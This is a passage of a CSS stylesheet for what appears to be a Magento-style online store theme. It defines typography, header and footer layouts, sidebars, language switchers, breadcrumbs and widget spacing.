.big-circle-icon {
  display: block;
  width: 122px;
  height: 122px;
  margin: 0 auto 1rem;
  border-radius: 50%;
  border: 2px solid; }
  .big-circle-icon:before {
    font-size: 66px;
    line-height: 122px;
    text-align: center;
    width: 100%; }

.medium-icon {
  margin: 0 auto 1rem; }
  .medium-icon:before {
    font-size: 60px;
    line-height: 1em; }

.small-icon:before {
  font-size: 40px;
  line-height: inherit; }

/*
* @subsection   Typography
*/
h1, .heading-1, .block-bundle-summary .product.name {
  font-size: 2rem; }

h2, .heading-2, .block-title, .cart-summary > .title {
  font-size: 1.5rem; }

h3, .heading-3, .collapsible-block .opener {
  font-size: 1.17rem; }

h4, .heading-4, .filter-current .filter-current-subtitle, .opc-block-shipping-information .shipping-information-title, .review-list .review-title, .review-add .review-legend {
  font-size: 1rem; }

h5, .heading-5 {
  font-size: .83rem; }

h6, .heading-6 {
  font-size: .67rem; }

h1,
.heading-1,
.block-bundle-summary .product.name {
  margin-bottom: 25px;
  font-weight: 600; }

h2,
.heading-2,
.block-title,
.cart-summary > .title {
  margin-bottom: 25px;
  font-weight: 600; }

h3,
.heading-3,
.collapsible-block .opener {
  margin-bottom: 25px;
  font-weight: 600; }

h4,
.heading-4,
.filter-current .filter-current-subtitle,
.opc-block-shipping-information .shipping-information-title,
.review-list .review-title,
.review-add .review-legend {
  margin-bottom: 25px;
  font-weight: 600; }

h5,
.heading-5 {
  margin-bottom: 25px;
  font-weight: 600; }

h6,
.heading-6 {
  margin-bottom: 25px;
  font-weight: 600; }

.page-title,
.section-title {
  font-size: 35px;
  line-height: 1; }
  .page-title .base,
  .section-title .base {
    display: inline-block; }

.page-title-wrapper .page-title {
  margin-bottom: 36px; }
  @media (max-width: 991px) {
    .page-title-wrapper .page-title {
      margin-bottom: 25px; } }

.columns .page-title {
  text-align: left; }
.columns .container, .columns .page-print.sales-order-print #maincontent, .page-print.sales-order-print .columns #maincontent {
  padding: 0; }

* {
  margin: 0; }

html, body {
  height: 100%; }

body {
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  text-align: left;
  -webkit-text-size-adjust: none;
  background: #ffffff; }

a {
  transition: .2s ease; }

a:hover {
  transition: .3s ease; }

p {
  margin-bottom: 1rem; }

mark {
  color: #FFF; }

small, .small {
  font-size: .8em; }

.big {
  font-size: 1.2em; }

pre {
  white-space: normal; }

.page-wrapper {
  overflow: hidden;
  position: relative; }

.old-price .price {
  text-decoration: line-through; 
  color: red;
  /* padding-left: 20%;} */
}
.special-price .price-label,
.old-price .price-label {
  display: none; 
  }

.modals-wrapper {
  position: relative;
  z-index: 5; }

#notice-cookie-block {
  position: fixed;
  background: #fff;
  top: 0;
  left: 0;
  right: 0;
  z-index: 10;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.18);
  text-align: center;
  cursor: default; }
  #notice-cookie-block > div::after {
    display: none; }
  #notice-cookie-block .content {
    max-width: 100%;
    margin: 0 auto; }

.page-header {
  position: relative;
  height: auto !important;
  z-index: 3; }

.loading-mask.for-slider {
  display: block; }

.page-header__panel .container, .page-header__panel .page-print.sales-order-print #maincontent, .page-print.sales-order-print .page-header__panel #maincontent {
  display: flex;
  justify-content: space-between; }
.page-header__panel .links {
  order: 2; }

.video {
  bottom: 0;
    left: 0;
    min-height: 100%;
    min-width: 100%;
    position: initial!important;
}
.vid {
  position: initial;
  max-width: 100%;
}
.header-info-rose {
 text-align: center; 
 font-size: 14px;
  background: #EC807F; }

.header-info {
  text-align: center;
  /* padding: 20px 0 17px; */} 
  .header-info i {
    font-size: 30px;
    line-height: 0;
    vertical-align: sub;
    display: inline-block;
    margin-right: 9px; }
  .header-info strong {
    color: #FFF; }
  @media (max-width: 767px) {
    .header-info {
      display: none; } }

.panel-container-wrap {
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  max-width: 100%; }
  .panel-container-wrap:before, .panel-container-wrap:after {
    display: table;
    content: "";
    line-height: 0; }
  .panel-container-wrap:after {
    clear: both; }
  @media (min-width: 768px) {
    .panel-container-wrap {
      padding: 10px 0; }
      .panel-container-wrap .welcome {
        float: left;
        padding: 8px 0 0;
        display: block; } }
  @media (min-width: 768px) and (max-width: 1353px) {
    .panel-container-wrap .rd-navbar-collapse-container {
      clear: right;
      width: 100%;
      margin-top: 10px;
      border-top: 1px solid #eae9e9; } }

.layout_1 .panel-container-wrap .rd-navbar-collapse-container {
  float: right; }
@media (min-width: 768px) and (max-width: 2353px) {
  .layout_1 .panel-container-wrap .rd-navbar-collapse-container {
    float: left;
    margin-top: 0;
    border-top: 0;
    width: auto;
    clear: inherit; }
  .layout_1 .panel-container-wrap .welcome {
    float: none;
    display: inline-block; } }

.layout_2 .panel-container-wrap .rd-navbar-collapse-container {
  text-align: center; }

.layout_3 .page-header__content {
  padding-top: 17px;
  padding-bottom: 18px;
font-family: "Poppins", sans-serif;  }
  @media (max-width: 767px) {
    .layout_3 .page-header__content {
      padding: 0; } }
.layout_3 .page-header__panel .container, .layout_3 .page-header__panel .page-print.sales-order-print #maincontent, .page-print.sales-order-print .layout_3 .page-header__panel #maincontent {
  display: block; }
.layout_3 .panel-container-wrap {
  /* margin-bottom: 28px; */}
  @media (min-width: 768px) {
    .layout_3 .panel-container-wrap {
      max-height: 0px;
margin-top: 0.3rem;	  } }
.layout_3 .rd-navbar-collapse-container {
  float: right; }
.layout_3 .panel-container-wrap-bottom {
  border-bottom: 1px solid #eae9e9;
  padding-bottom: 10px; }
  @media (min-width: 768px) {
    .layout_3 .panel-container-wrap-bottom {
      position: relative; }
      .layout_3 .panel-container-wrap-bottom > .logo {
        display: inline-block;
        margin-top: -8px; } }
  .layout_3 .panel-container-wrap-bottom .rd-navbar-cart-wrap {
    padding-right: 0; }

.layout_4 .page-header__panel .container, .layout_4 .page-header__panel .page-print.sales-order-print #maincontent, .page-print.sales-order-print .layout_4 .page-header__panel #maincontent {
  display: block; }
.layout_4 .panel-container-wrap {
  margin-bottom: 30px; }
.layout_4 .rd-navbar-collapse-container {
  float: right; }
.layout_4 .panel-container-wrap-bottom .rd-navbar-cart-wrap {
  padding-right: 0; }
@media (max-width: 767px) {
  .layout_4 .logo {
    display: table;
    margin: 0 auto; }
  .layout_4 .page-header__content {
    border-bottom: 1px solid #eae9e9; } }

@media (max-width: 767px) {
  .layout_5 .header-center-wrap {
    margin-bottom: 0; } }

.welcome {
  display: none; }

/***** page-header__content ********/
.page-header__content {
  padding: 10px 0 10px;
  position: relative;
  z-index: 3; }
  .page-header__content .logo {
    display: inline-block; }
    @media (max-width: 767px) {
      .page-header__content .logo {
        display: table;
        margin: 0 auto; } }
  .page-header__content .logo-wrapper {
    text-align: center; }
    @media (min-width: 1200px) {
      .page-header__content .logo-wrapper {
        margin-bottom: 15px; } }

.header-center-wrap {
  margin-bottom: 30px; }

.header-bottom-wrap {
  position: relative; }
  @media (min-width: 768px) {
    .header-bottom-wrap {
      padding-top: 14px;
      padding-bottom: 6px;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center; } }

.header-bottom-wrap-bg {
  background: #13191e;
  margin: 0 -10000px;
  padding: 0 10000px; }

@media (min-width: 1200px) {
  .layout_1 .page-header__content .logo {
    width: 30%; } }
@media (min-width: 768px) {
  .layout_1 .page-header__content > .container, .layout_1 .page-print.sales-order-print .page-header__content > #maincontent, .page-print.sales-order-print .layout_1 .page-header__content > #maincontent {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative; }
  .layout_1 .page-header__content .navigation {
    width: 99%; }
    .layout_1 .page-header__content .navigation:before, .layout_1 .page-header__content .navigation:after {
      display: table;
      content: "";
      line-height: 0; }
    .layout_1 .page-header__content .navigation:after {
      clear: both; } }
@media (min-width: 768px) and (max-width: 1199px) {
  .layout_1 .page-header__content > .container, .layout_1 .page-print.sales-order-print .page-header__content > #maincontent, .page-print.sales-order-print .layout_1 .page-header__content > #maincontent {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  .layout_1 .page-header__content .navigation {
    order: 3; }
  .layout_1 .page-header__content .rd-navbar-search-toggle {
    order: 2; } }

@media (min-width: 768px) {
  .layout_4 .container-flex {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }
  .layout_4 .rd-navbar-panel-canvas {
    display: none; } }

@media (min-width: 768px) {
  .layout_5 .panel-container-wrap {
    max-height: 53px; }
  .layout_5 .page-header__content {
    padding-bottom: 0; }
  .layout_5 .header-switchers .switcher {
    border: 0;
    margin-left: 30px; }
    .layout_5 .header-switchers .switcher .dropdown .mage-dropdown-dialog {
      top: 42px;
      right: 0;
      left: auto; }
  .layout_5 .header-switchers .actions .action {
    padding-left: 0; }
  .layout_5 .header-bottom-wrap {
    padding: 14px 0 12px;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between; }
    .layout_5 .header-bottom-wrap > * {
      order: 2; }
    .layout_5 .header-bottom-wrap .navigation {
      order: 0; }
    .layout_5 .header-bottom-wrap .rd-navbar-panel-canvas {
      display: none; } }

/***** end ********/
.header.links li {
  margin-left: 1rem; }
.header.links .counter:before, .header.links .counter:after {
  font-size: 10px; }
.header.links .counter:before {
  content: "("; }
.header.links .counter:after {
  content: ")"; }

.header-switchers {
  float: right; }
  .header-switchers:before, .header-switchers:after {
    display: table;
    content: "";
    line-height: 0; }
  .header-switchers:after {
    clear: both; }
  .header-switchers > div {
    float: left; }
    .header-switchers > div:nth-child(2) {
      margin-left: 20px; }
  .header-switchers .actions .action {
    background-color: transparent;
    transition: .3s ease;
    padding: 8px 0 6px 30px;
    height: 40px;
    border: 0;
    text-transform: capitalize; }
    .header-switchers .actions .action.active, .header-switchers .actions .action:hover {
      background-color: transparent; }
    .header-switchers .actions .action strong {
      font-weight: normal; }

.switcher {
  position: relative;
  margin: 0;
  padding: 0;
  /* border-left: 1px solid #eae9e9; */} 
  .switcher .toggle {
    cursor: pointer; }
    .switcher .toggle::after {
      font-family: "Linearicons";
      content: "\e93a";
      padding-left: 5px;
      padding-top: 3px;
      font-weight: normal;
      margin-top: -1px;
      float: right; }
      @media (max-width: 991px) {
        .switcher .toggle::after {
          float: none; } }
    .switcher .toggle.active::after {
      content: "\e939"; }
  .switcher .dropdown .mage-dropdown-dialog {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
    transition: .3s all ease;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    left: 0;
    top: 50px;
    background: #FFF;
    box-shadow: 0px 5px 27px 0px rgba(0, 0, 0, 0.09);
    border: none;
    width: 75px;
    text-align: center;
    z-index: 15; }
    .switcher .dropdown .mage-dropdown-dialog a {
      display: block;
      padding: 5px; }
  .switcher .dropdown.active .mage-dropdown-dialog {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0); }

.switcher-label {
  display: none; }

.switcher-options {
  border: 0; }
  .switcher-options.active .switcher-dropdown {
    display: inline-block; }

.switcher-dropdown {
  display: none; }

.links li {
  display: inline-block; }

.page-top {
  margin-bottom: 2rem; }

.breadcrumbs {
  background: #f6f6f6;
  /* padding: 13px 0; */
  position: relative; }
  .breadcrumbs .items .item {
    display: inline-block;
    font-size: 12px;
    margin-right: 10px;
    padding-right: 10px;
    position: relative; }
    .breadcrumbs .items .item:after {
      content: '|';
      position: absolute;
      font-size: 20px;
      right: -5px;
      top: 0;
      color: #eae9e9; }
    .breadcrumbs .items .item:last-child {
      margin-right: 0;
      padding-right: 0; }
      .breadcrumbs .items .item:last-child:after {
        display: none; }
    .breadcrumbs .items .item strong {
      font-weight: normal; }

.breadcrumbs + .page-main.page-shadow {
  padding-top: 30px; }

.page-main {
  padding-top: 10px;
  margin-bottom: 90px;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.06) inset; }
  @media (min-width: 768px) {
    .page-main {
      position: relative; } }
  @media (max-width: 767px) {
    .page-main {
      padding-top: 40px;
      margin-bottom: 30px; } }
  .page-main.page-shadow {
    box-shadow: none;
    padding-top: 20px; }

.page-main.fix-indent-2 {
  padding-top: 50px; }

.breadcrumbs + .page-main {
  box-shadow: none; }

.cms-index-index .page-main.fix-indent {
  padding: 0;
  margin: 0;
  border: 0; }
.cms-index-index .page-main.fix-indent + .page-footer {
  border: 0; }

.columns > .row {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex: 0 1 auto;
  -webkit-flex: 0 1 auto;
  flex: 0 1 auto;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.page-layout-3columns .grid-left {
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1; }
.page-layout-3columns .grid-main {
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2; }
.page-layout-3columns .grid-right {
  -webkit-order: 3;
  -ms-flex-order: 3;
  order: 3; }

.page-layout-2columns-right .grid-main {
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1; }
.page-layout-2columns-right .grid-right {
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2; }

.page-layout-2columns-left .grid-left {
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1; }
.page-layout-2columns-left .grid-main {
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2; }

@media (max-width: 767px) {
  .page-layout-3columns .grid-left,
  .page-layout-3columns .grid-main,
  .page-layout-2columns-right .grid-left,
  .page-layout-2columns-right .grid-main,
  .page-layout-2columns-left .grid-left,
  .page-layout-2columns-left .grid-main {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%; }
  .page-layout-3columns .grid-main,
  .page-layout-2columns-right .grid-main,
  .page-layout-2columns-left .grid-main {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1; }
  .page-layout-3columns .grid-left,
  .page-layout-2columns-right .grid-left,
  .page-layout-2columns-left .grid-left {
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2; }
  .page-layout-3columns .grid-right,
  .page-layout-2columns-right .grid-right,
  .page-layout-2columns-left .grid-right {
    -webkit-order: 3;
    -ms-flex-order: 3;
    order: 3; } }
.block {
  /* margin-bottom: 2rem; */
  }

.block-title {
  position: relative; }
  .block-title strong {
    margin: 0;
    width: 100%;
    display: inline-block;
    font-weight: 600; }
  .block-title .action {
    float: right;
    padding: 0;
    background: 0;
    line-height: inherit; }
    .block-title .action.edit {
      padding: 0 22px; }
  .block-title .counter {
    display: none; }

.block-subtitle,
.block-content .subtitle {
  display: block;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 15px; }

.box {
  margin-bottom: 50px;
  border: 1px solid #eae9e9;
  padding: 43px 49px;
  min-height: 264px; }
  @media (max-width: 991px) {
    .box {
      margin-bottom: 30px;
      padding: 24px; } }
  .box .box-content {
    font-size: 12px; }

.box-title {
  margin-bottom: 1rem;
  display: block;
  text-transform: uppercase;
  font-weight: 600;
  position: relative;
  padding-right: 35px; }
  .box-title:before, .box-title:after {
    display: table;
    content: "";
    line-height: 0; }
  .box-title:after {
    clear: both; }
  .box-title a.action.edit {
    padding: 0;
    font-size: 22px;
    position: absolute;
    top: 0;
    right: 0; }

.box-actions a.action.change-password {
  color: #FFF;
  font-size: 14px;
  font-weight: 600; }
  .box-actions a.action.change-password:hover {
    color: #FFF; }

@media (min-width: 768px) {
  .grid-left {
    border-right: 1px solid #eae9e9; } }
@media (min-width: 992px) {
  .grid-left {
    border-right: 0; } }
.sidebar {
  font-size: 12px;
  position: relative; }
  @media (min-width: 992px) {
    .sidebar {
      border-right: 1px solid #eae9e9;
      padding-right: 30px; } }
  @media (min-width: 1354px) {
    .sidebar {
      padding-right: 45px; } }
  @media (min-width: 768px) {
    .sidebar .block {
      border-bottom: 1px solid #eae9e9;
      padding-bottom: 45px;
      margin-bottom: 50px; 
	  padding-right:50%
	  }
      .sidebar .block[role="tabpanel"] {
        margin-bottom: 50px; } }
  .sidebar .block .block-title {
    margin-bottom: 36px; }
    .sidebar .block .block-title strong {
      font-size: 26px;
      font-weight: 600;
      margin: 0; }
    .sidebar .block .block-title .counter {
      display: none; }
    .sidebar .block .block-title.filter-title {
      margin-bottom: 48px; }
    .sidebar .block .block-title.left-custom-title {
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center;
      margin-bottom: 20px; }
      .sidebar .block .block-title.left-custom-title strong {
        font-size: 20px;
        font-weight: 400;
        line-height: 29px; }
      .sidebar .block .block-title.left-custom-title span {
        font-size: 40px;
        padding-right: 10px; }
      @media (min-width: 768px) and (max-width: 991px) {
        .sidebar .block .block-title.left-custom-title strong {
          font-size: 14px;
          line-height: 20px; }
        .sidebar .block .block-title.left-custom-title span {
          font-size: 21px; } }
  .sidebar .block.block-bg-custom {
    background: #f8f8fa;
    padding: 20px 30px;
    border: 0; }
    @media (min-width: 768px) and (max-width: 991px) {
      .sidebar .block.block-bg-custom {
        padding: 10px 12px; } }
  .sidebar .block.block-border-custom {
    padding: 20px 30px;
    border: 1px solid #eae9e9; }
    @media (min-width: 768px) and (max-width: 991px) {
      .sidebar .block.block-border-custom {
        padding: 10px 12px; } }
  .sidebar .block.block-bg_2-custom {
    padding: 20px 30px;
    color: #fff;
    border: 0; }
    @media (min-width: 768px) and (max-width: 991px) {
      .sidebar .block.block-bg_2-custom {
        padding: 10px 12px; } }
    .sidebar .block.block-bg_2-custom .left-custom-title,
    .sidebar .block.block-bg_2-custom .icon-telephone2:before {
      color: #fff; }
  .sidebar.sidebar-additional .collapsible-block:last-child .block:not(.block-newsletter) {
    border-bottom: 0;
    padding-bottom: 0; }
  .sidebar.sidebar-main {
    padding-bottom: 45px; }
    @media (max-width: 767px) {
      .sidebar.sidebar-main .block {
        margin-bottom: 0; } }
  @media (max-width: 991px) {
    .sidebar {
      padding-top: 50px; }
      .sidebar.sidebar-main + .sidebar.sidebar-additional {
        padding-top: 0; } }

@media (min-width: 768px) {
  .layout_4 .sidebar {
    border: 0;
    padding: 0; } }
.layout_4.grid-left {
  border: 0; }

.block-reorder .field.choice input[type="checkbox"],
.block-reorder .field.choice input[type="radio"] {
  opacity: 1;
  position: relative;
  margin: 5px; }
.block-reorder .field {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex; }
  .block-reorder .field .label {
    margin-right: 5px; }
.block-reorder .product-item-name {
  font-size: 14px; }
.block-reorder .actions-toolbar {
  display: block; }
  .block-reorder .actions-toolbar .primary {
    margin-bottom: 4px; }
.block-reorder .product-item {
  margin-bottom: 20px; }
.block-reorder .product-item-name {
  display: block;
  font-size: 16px;
  font-weight: 400; }

.collapsible-block {
  position: relative; }
  .collapsible-block .opener {
    position: relative;
    cursor: pointer;
    padding: 0 0 12px;
    border-bottom: 1px solid #eae9e9; }
    .collapsible-block .opener::before {
      float: right;
      font-size: 14px; }
    @media (max-width: 767px) {
      .collapsible-block .opener {
        display: block !important; } }
  .collapsible-block:last-child .opener {
    border: 0; }

.left-custom .block-content {
  line-height: 22px; }

.filter-toggle-full {
  display: none; }

@media (min-width: 768px) {
  .grid-left-fixed {
    position: absolute;
    left: -265px;
    top: 100px;
    width: 265px;
    background: #fff;
    z-index: 10;
    box-shadow: 0 5px 27px rgba(0, 0, 0, 0.09);
    height: 100%;
    transition: all 0.3s ease;
    overflow: scroll; }
    .grid-left-fixed.id-active {
      left: 0; }
    .grid-left-fixed .sidebar {
      padding: 80px 40px 50px 50px;
      border: 0; }
      .grid-left-fixed .sidebar.sidebar-main .block {
        margin-bottom: 0; }
    .grid-left-fixed .sidebar + .sidebar.sidebar-additional {
      padding-top: 0; }
    .grid-left-fixed .close {
      position: absolute;
      right: 40px;
      top: 20px;
      cursor: pointer;
      text-transform: uppercase;
      font-weight: 500;
      transition: all 0.3s ease; }
      .grid-left-fixed .close:after {
        font-family: "Linearicons";
        content: "\e935";
        font-size: 18px;
        padding-left: 10px;
        float: right;
        margin-top: -2px; }

  .layout_3 .switcher {
    border: 0; }
  .layout_3 .filter-toggle-full {
    display: inline-block;
    float: left;
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    margin-right: 25px; }
    .layout_3 .filter-toggle-full:hover {
      color: #FFF; }
    .layout_3 .filter-toggle-full span {
      vertical-align: sub; } }
  @media (min-width: 768px) and (min-width: 768px) and (max-width: 991px) {
    .layout_3 .filter-toggle-full {
      font-size: 12px; } }
@media (min-width: 768px) {
    .layout_3 .filter-toggle-full:before {
      font-family: "Linearicons";
      content: "\e97c";
      font-size: 23px;
      font-weight: normal;
      float: left; } }
.page-footer {
  clear: both;
  padding: 100px 0 40px; }
  @media (max-width: 767px) {
    .page-footer {
      padding: 40px 0;
      background: #fff !important;
      border-top: 1px solid #eae9e9; } }

@media (max-width: 767px) {
  .cms-index-index .page-footer {
    border-top: 0;
    padding-top: 0; } }

.footer {
  font-size: 12px; }
  .footer h4 {
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 25px; }
  .footer .footer-col-content li {
    display: block;
    margin-bottom: 6px; }
    .footer .footer-col-content li a {
      display: inline-block; }
  .footer .switcher-store {
    /* position: fixed; */
    text-align: right;
    /* bottom: 10%; */
	right:0%;
    z-index: 3; }
    .footer .switcher-store .switcher-options.active .action {
      border-bottom-color: #fff; }
    .footer .switcher-store .switcher-options.active .switcher-dropdown {
      display: block; }
    .footer .switcher-store .switcher-dropdown {
      position: absolute;
      top: 100%;
      background: #fff;
      padding: 13px 22px;
      width: 100%;
      border: 1px solid #eae9e9;
      border-top: 0; }
  .footer .copyright {
    display: block;
    width: 100%;
    border-top: 1px solid #eae9e9;
    padding-top: 40px;
    margin-top: 36px;
    font-size: 12px; }
  .footer .footer-logo {
    margin-bottom: 28px;
    margin-top: -5px; }
    .footer .footer-logo .logo {
      display: inline-block; }
    @media (max-width: 767px) {
      .footer .footer-logo {
        margin: 0;
        padding-bottom: 25px; } }
  .footer .desc-footer {
    margin-bottom: 33px;
    line-height: 22px; }
  .footer .list-footer {
    overflow: hidden; }
    .footer .list-footer li {
      float: left;
      margin-right: 15px;
      font-size: 21px; }
  .footer .list-icon {
    overflow: hidden;
    padding-top: 25px; }
    .footer .list-icon li {
      float: left;
      margin-right: 5px; }
      .footer .list-icon li a {
        display: block;
        height: 48px;
        width: 48px;
        border: 2px solid #eae9e9;
        border-radius: 50%;
        font-size: 18px;
        line-height: 42px;
        text-align: center; }
        .footer .list-icon li a:hover {
          color: #fff !important; }
        .footer .list-icon li a .fa {
          line-height: inherit; }
  .footer .footer-col-content {
    padding: 0; }
  @media (min-width: 768px) {
    .footer .footer-col-content {
      display: block !important;
      height: 100% !important;
      opacity: 1 !important; }
    .footer .hidden-title {
      display: none; } }
  @media (max-width: 767px) {
    .footer .hidden-title {
      display: block; }
    .footer h4 {
      cursor: pointer;
      margin-bottom: 28px; }
      .footer h4:after {
        font-family: "Linearicons";
        content: "\e93a";
        font-size: 12px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        margin-top: -1px; }
      .footer h4.id-active:after {
        content: "\e939"; }
    .footer .footer-col-content {
      display: none; }
    .footer .copyright {
      padding-top: 30px;
      margin-top: 30px; }
    .footer .list-icon {
      padding-top: 20px; }
    .footer .footer-col-content {
      padding: 0 0 30px; } }
  .footer .footer-block-3 .list-icon {
    padding-top: 0; }

.layout_1.page-footer {
  border-top: 1px solid #eae9e9; }
@media (max-width: 1199px) and (min-width: 768px) {
  .layout_1 .footer .col-sm-4.col-lg-2 {
    order: 3;
    padding-top: 45px; }
  .layout_1 .footer .first-extra {
    order: 1; }
  .layout_1 .footer .last-extra {
    order: 2; } }

.layout_2.page-footer {
  border-top: 1px solid #eae9e9; }
@media (min-width: 768px) {
  .layout_2 .footer {
    text-align: center; }
    .layout_2 .footer h4 {
      display: none; }
    .layout_2 .footer .footer-col {
      margin-bottom: 7px; }
    .layout_2 .footer .list-ul ul {
      display: inline-block;
      margin-top: 7px; }
    .layout_2 .footer .footer-col-content li {
      display: inline-block;
      margin: 0 10px; }
    .layout_2 .footer .list-contacts-footer {
      padding-top: 27px; }
      .layout_2 .footer .list-contacts-footer li {
        border-right: 1px solid #eae9e9;
        margin: 0 0 0 24px;
        padding: 8px 25px 8px 0; }
        .layout_2 .footer .list-contacts-footer li:last-child {
          padding-right: 0;
          border: 0; }
    .layout_2 .footer .copyright {
      margin-top: 105px; } }
.layout_2 .footer .list-icon {
  padding-top: 43px; }
  .layout_2 .footer .list-icon li {
    float: none;
    display: inline-block;
    margin: 0 2px; }

.layout_3.page-footer {
  border-top: 1px solid #eae9e9;
  margin-top: -1px; }
@media (max-width: 1199px) and (min-width: 768px) {
  .layout_3 .col-lg-2 {
    order: 3;
    margin-top: 40px; }
  .layout_3 .first-extra {
    order: 1; }
  .layout_3 .last-extra {
    order: 2; } }

@media (min-width: 768px) {
  .layout_4.page-footer {
    border-top: 1px solid #eae9e9; } }
@media (max-width: 991px) and (min-width: 768px) {
  .layout_4 .footer .row > div {
    order: 2; }
    .layout_4 .footer .row > div.last-extra {
      order: 1;
      margin-bottom: 50px; } }

.layout_5.page-footer {
  border-top: 1px solid #eae9e9; }
@media (min-width: 768px) {
  .layout_5 .footer .align-right {
    text-align: right; }
  .layout_5 .footer h4 {
    display: none; }
  .layout_5 .footer .list-ul ul {
    display: inline-block;
    margin-top: 7px; }
  .layout_5 .footer .footer-col-content li {
    display: inline-block;
    margin: 0 10px; }
  .layout_5 .footer .list-contacts-footer {
    padding-top: 27px; }
    .layout_5 .footer .list-contacts-footer li {
      border-right: 1px solid #eae9e9;
      margin: 0 0 0 24px;
      padding: 8px 25px 8px 0; }
      .layout_5 .footer .list-contacts-footer li:last-child {
        padding-right: 0;
        border: 0; } }
.layout_5 .footer .list-icon {
  padding-top: 30px; }
  .layout_5 .footer .list-icon li {
    margin: 0 2px; }
  @media (max-width: 991px) {
    .layout_5 .footer .list-icon {
      padding-top: 15px; }
      .layout_5 .footer .list-icon li a {
        width: 35px;
        height: 35px;
        font-size: 14px;
        line-height: 33px; } }
.layout_5 .footer .copyright {
  margin-top: 40px;
  padding: 0;
  border: 0;
  color: #000; }

.scrollToTop {
  position: fixed;
  bottom: 50px;
  right: 50px;
  height: 64px;
  width: 64px;
  line-height: 69px;
  display: none;
  cursor: pointer;
  text-indent: 100vw;
  white-space: nowrap;
  overflow: hidden;
  text-align: center;
  background: #FFF;
  box-shadow: 0 5px 27px rgba(0, 0, 0, 0.09);
  border-radius: 50%;
  transition: all 0.3s ease;
  z-index: 12; }
  .scrollToTop:before {
    font-family: "Linearicons";
    content: "\e941";
    text-indent: 0;
    font-size: 22px;
    display: block; }
  .scrollToTop:hover {
    color: #FFF; }
  @media (max-width: 767px) {
    .scrollToTop {
      bottom: 20px;
      right: 20px;
      height: 34px;
      width: 34px;
      line-height: 39px; }
      .scrollToTop:before {
        font-size: 18px; } }

.widget.block-static-block, .widget.featured {
  /* padding-bottom: 95px; */
  /* margin-bottom: 110px; */
  /* border-bottom: 1px solid #eae9e9;*/ } 
  @media (max-width: 1199px) {
    .widget.block-static-block, .widget.featured {
      /* margin-bottom: 40px; */
      /* padding-bottom: 40px; */
	  } }
  @media (max-width: 767px) {
    .widget.block-static-block.featured + .widget.block-static-block.featured, .widget.featured.featured + .widget.block-static-block.featured, .widget.block-static-block.featured + .widget.featured.featured, .widget.featured.featured + .widget.featured.featured {
      padding-bottom: 25px; } }
.widget.featured {
  /* padding-bottom: 74px; */
  /* margin-bottom: 100px; */
  }
  @media (max-width: 1199px) {
    .widget.featured {
      padding-bottom: 40px;
      margin-bottom: 40px; } }
.widget.border-none, .widget.last_widget, .widget.brands.last_widget {
  border-bottom: 0;
  padding-bottom: 0; }

.widget.border-fix-none {
  border: 0;
  padding-bottom: 0;
  margin-bottom: 2rem; }

.widget.border-none-content {
  border: 0;
  padding-bottom: 0; }

.widget.border-fix-indent {
  border: 0;
  padding-bottom: 0;
  margin-bottom: 50px; }

.widget.fix-indent-top {
  margin-top: -50px; }

@media (min-width: 1200px) {
  .content-flex-column {
    margin-left: -15px;
    margin-right: -15px;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex; } }
  @media (min-width: 1200px) and (min-width: 1354px) {
    .content-flex-column {
      margin-left: -25px;
      margin-right: -25px; } }
@media (min-width: 1200px) {
    .content-flex-column > div {
      -ms-flex: 1 1 100%;
      -webkit-flex: 1 1 100%;
      flex: 1 1 100%;
      padding-left: 15px;
      padding-right: 15px; } }
    @media (min-width: 1200px) and (min-width: 1354px) {
      .content-flex-column > div {
        padding-left: 25px;
        padding-right: 25px; } }
@media (min-width: 1200px) {
    .content-flex-column .widget.block-static-block, .content-flex-column .widget.featured {
      margin-bottom: 0;
      padding-bottom: 0;
      border: 0; } }
@media (max-width: 767px) {
  .content-flex-column .widget.block-static-block, .content-flex-column .widget.featured {
    margin-bottom: 50px;
    border: 0; } }
.content-flex-column .block-title {
